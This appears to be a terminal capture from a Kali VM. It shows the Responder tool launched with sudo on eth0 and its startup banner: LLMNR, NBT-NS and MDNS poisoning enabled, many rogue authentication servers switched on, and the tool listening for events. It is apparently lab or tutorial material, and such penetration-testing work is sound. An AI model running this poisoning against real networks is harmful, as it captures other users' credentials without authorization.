 julian@kali-vm /usr/share/responder sudo responder -I eth0
NBT-NS, LLMNR & MDNS Responder 3.0.6.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [OFF]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [OFF]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.1.97]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-BQOFXGBH0FJ]
Responder Domain Name [MFSN.LOCAL]
Responder DCE-RPC Port [45588]
[+] Listening for events...